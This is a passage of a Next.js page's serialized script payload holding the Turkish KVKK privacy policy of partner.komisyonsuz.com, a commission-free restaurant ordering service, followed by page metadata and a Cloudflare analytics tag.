için;\"}],\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\",\"$L15\",\"$L16\",\"$L17\",\"$L18\",\"$L19\",\"$L1a\",\"$L1b\",\"$L1c\",\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\",\"$L30\",\"$L31\",\"$L32\",\"$L33\"]}]]}]}]}]}]}],\"$L34\"]}],[\"$L35\"],\"$L36\"]}],{},null,false,false]},null,false,false]},null,false,false],\"$L37\",false]],\"m\":\"$undefined\",\"G\":[\"$38\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"39:I[97367,[\"/_next/static/chunks/ff1a16fafef87110.js\",\"/_next/static/chunks/247eb132b7f7b574.js\"],\"OutletBoundary\"]\n3a:\"$Sreact.suspense\"\n3c:I[97367,[\"/_next/static/chunks/ff1a16fafef87110.js\",\"/_next/static/chunks/247eb132b7f7b574.js\"],\"ViewportBoundary\"]\n3e:I[97367,[\"/_next/static/chunks/ff1a16fafef87110.js\",\"/_next/static/chunks/247eb132b7f7b574.js\"],\"MetadataBoundary\"]\n8:[\"$\",\"p\",null,{\"children\":\"Reklam tercihlerini analiz etmek için,\"}]\n9:[\"$\",\"p\",null,{\"children\":\"6698 sayılı KVKK ve ilgili ikincil düzenlemelere uygun olarak işlenecektir.\"}]\na:[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"3. Kişisel Verilerinizin Aktarılabileceği Üçüncü Kişi Veya Kuruluşlar Hakkında Bilgilendirme\"}]}]\nb:[\"$\",\"p\",null,{\"children\":\"Yukarıda belirtilen amaçlarla, partner.komisyonsuz.com ile paylaştığınız kişisel verilerinizin aktarılabileceği kişi / kuruluşlar; ana hissedarlarımız, hissedarlarımız, reklam verenler, doğrudan veya dolaylı yurt içi / yurt dışı iştiraklerimiz, bunlarla sınırlı olmamak üzere sunulan hizmet ile ilgili kişi ve kuruluşlar olmak üzere, faaliyetlerimizi yürütmek üzere ve/veya Veri İşleyen sıfatı ile hizmet aldığımız, iş birliği yaptığımız, program ortağı kuruluşları, yurtiçi / yurtdışı kuruluşlar ve diğer 3. kişiler ve kuruluşlardır.\"}]\nc:[\"$\",\"p\",null,{\"children\":[\"$\",\"br\",null,{}]}]\nd:[\"$\",\"p\",null,{\"children\":\"Reklam amaçlı kullanılacak çerezlere ilişkin düzenlemelerimiz \\\"partner.komisyonsuz.com Çerez Politikası\\\" olup, şu anda okuduğunuz \\\"Gizlilik ve Kişisel Verilerin Korunması Politikası\\\"nın bir parçasını oluşturmaktadır. Çerez Politikamız hakkında bilgi edinmek için lütfen tıklayın.\"}]\ne:[\"$\",\"p\",null,{\"children\":[\"$\",\"br\",null,{}]}]\nf:[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"4. Kişisel Verilerinizin Toplanma Şekli\"}]}]\n10:[\"$\",\"p\",null,{\"children\":\"Kişisel verileriniz,\"}]\n11:[\"$\",\"p\",null,{\"children\":\"partner.komisyonsuz.com internet sitesi ve mobil uygulamalarındaki formlar ile ad, soyad, adres, telefon, iş veya özel e-posta adresi gibi bilgiler ile; kullanıcı adı ve şifresi kullanılarak giriş yapılan sayfalardaki tercihleri, gerçekleştirilen işlemlerin IP kayıtları, tarayıcı tarafından toplanan çerez verileri ile gezinme süre ve detaylarını içeren veriler, konum verileri şeklinde;\"}]\n12:[\"$\",\"p\",null,{\"children\":\"partner.komisyonsuz.com ile ticari ilişki kurmak, iş başvurusu yapmak, teklif vermek gibi amaçlarla, kartvizit, özgeçmiş (cv), teklif vermek ve sair yollarla kişisel verilerini paylaşan kişilerden alınan, fiziki veya sanal bir ortamda, yüz yüze ya da mesafeli, sözlü veya yazılı ya da elektronik ortamdan;\"}]\n13:[\"$\",\"p\",null,{\"children\":\"Ayrıca farklı kanallardan dolaylı yoldan elde edilen, web sitesi, blog, yarışma, anket, oyun, kampanya ve benzeri amaçlı kullanılan (mikro) web sitelerinden ve sosyal medyadan elde edilen veriler, e-bülten okuma veya tıklama hareketleri, kamuya açık veri tabanlarının sunduğu veriler, sosyal medya platformları (Facebook, Twitter, Google, Instagram, Snapchat vs) gibi sosyal paylaşım sitelerinden paylaşıma açık profil ve verilerden; işlenebilmekte ve toplanabilmektedir.\"}]\n14:[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"5. KVKK Yürürlüğe Girmeden Önce Elde Edilen Kişisel Verileriniz\"}]}]\n15:[\"$\",\"p\",null,{\"children\":\"partner.komisyonsuz.com, KVKK'nun yürürlük tarihi olan 7 Nisan 2016 tarihinden önce yayın hayatına başlamadığı için bu tarihten önce depoladığımız bir kişisel veri bulunmamaktadır.\"}]\n16:[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"6. Kişisel Verilerinizin Aktarılması\"}]}]\n17:[\"$\",\"p\",null,{\"children\":\"Türkiye'de işlenerek veya Türkiye dışında işlenip muhafaza edilmek üzere, yukarıda sayılan yöntemlerden herhangi birisi ile toplanmış kişisel verileriniz KVKK kapsamında kalmak kaydıyla ve sözleşme amaçlarına uygun olarak yurtdışında bulunan (Kişisel Veriler Kurulu tarafından ak"])</script><script>self.__next_f.push([1,"redite edilen ve kişisel verilerin korunması hususunda yeterli korumanın bulunduğu ülkelere) hizmet aracılarına da aktarılabilecektir.\"}]\n18:[\"$\",\"p\",null,{\"children\":\"Kişisel Verileriniz;\"}]\n19:[\"$\",\"p\",null,{\"children\":\"Ürün ve hizmetlerin sunulması ve tanıtılması için işbirliği yapılan ve/veya hizmet alınan iş ortaklarımız,\"}]\n1a:[\"$\",\"p\",null,{\"children\":\"Acil yardım çağrısı halinde konumunuzu tespit edecek olan yetkili mercilere,\"}]\n1b:[\"$\",\"p\",null,{\"children\":\"Düzenleyici ve denetleyici kurumlar ile mahkeme ve icra müdürlükleri gibi sair resmi kurumlara, kişisel verilerinizi talep etmeye yetkili olan diğer kamu kurum veya kuruluşlarına,\"}]\n1c:[\"$\",\"p\",null,{\"children\":\"partner.komisyonsuz.com ile ticari ilişki içinde bulunan ve telefon numaranıza sahip tüzel kişilere,\"}]\n1d:[\"$\",\"p\",null,{\"children\":\"Gerekli görüldüğü durumlarda aktarılabilecektir.\"}]\n1e:[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"7. Kişisel Verilerin Saklanması Ve Korunması\"}]}]\n1f:[\"$\",\"p\",null,{\"children\":\"partner.komisyonsuz.com, kişisel verilerinizin barındığı sistemleri ve veri tabanlarını, KVKK'nun 12. Maddesi gereği kişisel verilerin hukuka aykırı olarak işlenmesini önlemekle, yetkisiz kişilerin erişimlerini engellemekle; muhafazalarını sağlamak amacıyla hash, şifreleme, işlem kaydı, erişim yönetimi gibi yazılımsal tedbirleri ve fiziksel güvenlik önlemleri almakla mükelleftir. Kişisel verilerin yasal olmayan yollarla başkaları tarafından elde edilmesinin öğrenilmesi halinde durum derhal, yasal düzenlemeye uygun ve yazılı olarak Kişisel Verileri Koruma Kurulu'na bildirilecektir.\"}]\n20:[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"8. Kişisel Verilerin Güncel Ve Doğru Tutulması\"}]}]\n21:[\"$\",\"p\",null,{\"children\":\"KVKK'nun 4. maddesi uyarınca partner.komisyonsuz.com'nin kişisel verilerinizi doğru ve güncel olarak tutma yükümlülüğü bulunmaktadır. Bu kapsamda partner.komisyonsuz.com'nin yürürlükteki mevzuattan doğan yükümlülüklerini yerine getirebilmesi için üyelerimizin doğru ve güncel verilerini paylaşması veya web sitesi / mobil uygulama üzerinden güncellemesi gerekmektedir.\"}]\n22:[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"9. 6698 Sayılı Kvkk Uyarınca Kişisel Veri Sahibinin Hakları\"}]}]\n23:[\"$\",\"p\",null,{\"children\":\"6698 sayılı KVKK 11.maddesi 07 Ekim 2016 tarihinde yürürlüğe girmiş olup ilgili madde gereğince, Kişisel Veri Sahibi'nin bu tarihten sonraki hakları aşağıdaki gibidir:\"}]\n24:[\"$\",\"p\",null,{\"children\":\"Kişisel Veri Sahibi, partner.komisyonsuz.com'a (veri sorumlusu) başvurarak kendisiyle ilgili;\"}]\n25:[\"$\",\"p\",null,{\"children\":\"Kişisel veri işlenip işlenmediğini öğrenme,\"}]\n26:[\"$\",\"p\",null,{\"children\":\"Kişisel verileri işlenmişse buna ilişkin bilgi talep etme,\"}]\n27:[\"$\",\"p\",null,{\"children\":\"Kişisel verilerin işlenme amacını ve bunların amacına uygun kullanılıp kullanılmadığını öğrenme,\"}]\n28:[\"$\",\"p\",null,{\"children\":\"Yurt içinde veya yurt dışında kişisel verilerin aktarıldığı üçüncü kişileri bilme,\"}]\n29:[\"$\",\"p\",null,{\"children\":\"Kişisel verilerin eksik veya yanlış işlenmiş olması hâlinde bunların düzeltilmesini isteme,\"}]\n2a:[\"$\",\"p\",null,{\"children\":\"KVKK'nun 7. maddesinde öngörülen şartlar çerçevesinde kişisel verilerin silinmesini veya yok edilmesini isteme,\"}]\n2b:[\"$\",\"p\",null,{\"children\":\"Kişisel verilerin düzeltilmesi, silinmesi, yok edilmesi halinde bu işlemlerin, kişisel verilerin aktarıldığı üçüncü kişilere de bildirilmesini isteme,\"}]\n2c:[\"$\",\"p\",null,{\"children\":\"İşlenen verilerin münhasıran otomatik sistemler vasıtasıyla analiz edilmesi suretiyle kişinin kendisi aleyhine bir sonucun ortaya çıkmasına itiraz etme,\"}]\n2d:[\"$\",\"p\",null,{\"children\":\"Kişisel verilerin kanuna aykırı olarak işlenmesi sebebiyle zarara uğraması hâlinde zararın giderilmesini talep etme, haklarına sahiptir.\"}]\n2e:[\"$\",\"p\",null,{\"children\":[\"$\",\"strong\",null,{\"children\":\"10. İleti"])</script><script>self.__next_f.push([1,"şim ve Başvuru Yöntemi\"}]}]\n2f:[\"$\",\"p\",null,{\"children\":\"partner.komisyonsuz.com tarafından atanacak Veri Sorumlusu Temsilcisi, yasal altyapı sağlandığında Veri Sorumluları Sicilinde ve bu belgenin bulunduğu internet adresinde ilan edilecektir.\"}]\n30:[\"$\",\"p\",null,{\"children\":\"Kişisel Veri Sahipleri, sorularını, görüşlerini veya taleplerini info@komisyonsuz.com e-posta adresine yöneltebilirler.\"}]\n31:[\"$\",\"p\",null,{\"children\":\"partner.komisyonsuz.com iletilen taleplere, gerekçeli olmak ve 30 gün içinde cevap vermek kaydıyla olumlu/olumsuz yanıtını, yazılı veya dijital ortamdan verebilir. Taleplere ilişkin gerekli işlemlerin ücretsiz olması esastır. Ancak işlemlerin bir maliyet gerektirmesi halinde, partner.komisyonsuz.com , ücret talebinde bulunma hakkını saklı tutar. Bu ücretler, Kişisel Verilerin Korunması Kurulu tarafından, Kişisel Verilerin korunması Kanunu'nun 13. maddesine göre belirlenen tarife üzerinden belirlenir.\"}]\n32:[\"$\",\"p\",null,{\"children\":\"Web sayfamızda, uygulamalarımızda ve diğer sair kanallarımızda kişisel verilerinizi paylaşarak Kişisel Veriler Politikamızı ve politikamızda yer alan işlenme, işlenme yöntemleri, verilerin aktarılması, satışı ve diğer ilgili hususlar hakkındaki şartları, partner.komisyonsuz.com ile paylaşılan verilerin web sayfasında, uygulamalarda ve sosyal medya kanallarında kullanılmasını, bildirimlerde ve önerilerde bulunulmasını, üyelerin yararına olması şartıyla ticari anlamda üçüncü kişilerle paylaşılabileceğini ve yine bunun için kabulde bulunduğunuzu, yasal haklarınızı kullanmadan önce partner.komisyonsuz.com'a başvuruda bulunacağınızı KVKK'da büyük öneme haiz, belirli bir konuya ilişkin, bilgilendirilmeye dayanan ve özgür iradeyle açıklanan rıza şeklinde tanımlanan açık bir rıza ile kabul ettiğinizi beyan etmiş olursunuz.\"}]\n33:[\"$\",\"p\",null,{\"children\":\"Bu sözleşme en son 16/09/2020 tarihinde güncellenmiştir.\"}]\n34:[\"$\",\"$L7\",null,{}]\n35:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/d02fb347a42ac8ab.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n36:[\"$\",\"$L39\",null,{\"children\":[\"$\",\"$3a\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@3b\"}]}]\n37:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L3c\",null,{\"children\":\"$@3d\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L3e\",null,{\"children\":[\"$\",\"$3a\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@3f\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"3d:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"3f:[[\"$\",\"title\",\"0\",{\"children\":\"Gizlilik Politikası | Komisyonsuz\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Gizlilik politikası ve kişisel verilerin korunması. KVKK uyumlu veri işleme ve güvenlik uygulamaları hakkında detaylı bilgiler.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"komisyonsuz sipariş sistemi, online yemek sipariş sistemi, restoran sipariş sistemi, cafe sipariş sistemi, komisyonsuz, online sipariş\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"4\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://partner.komisyonsuz.com/privacy-policy.html\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:title\",\"content\":\"Gizlilik Politikası | Komisyonsuz\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:description\",\"content\":\"Gizlilik politikası ve kişisel verilerin korunması. KVKK uyumlu veri işleme uygulamaları.\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:url\",\"content\":\"https://partner.komisyonsuz.com/privacy-policy.html\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:site_name\",\"content\":\"Partner Komisyonsuz\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:locale\",\"content\":\"tr_TR\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image\",\"content\":\"https://partner.komisyonsuz.com/images/online-siparis.png\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:image:alt\",\"content\":\"Gizlilik Politikası\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:title\",\"content\":\"Komisyonsuz Online Sipariş Sistemi | Restoran ve Cafe\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:description\",\"content\":\"Komisyonsuz, aracısız, kolay ve hızlı online sipariş sistemi. Restoran, cafe, büfe ve çiçekçiler için komisyon ödemeden sipariş alın.\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image\",\"content\":\"https://partner.komisyonsuz.com/images/online-siparis.png\"}]]\n"])</script><script>self.__next_f.push([1,"3b:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"993d85e323b3400a9f399f1c8601b683","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>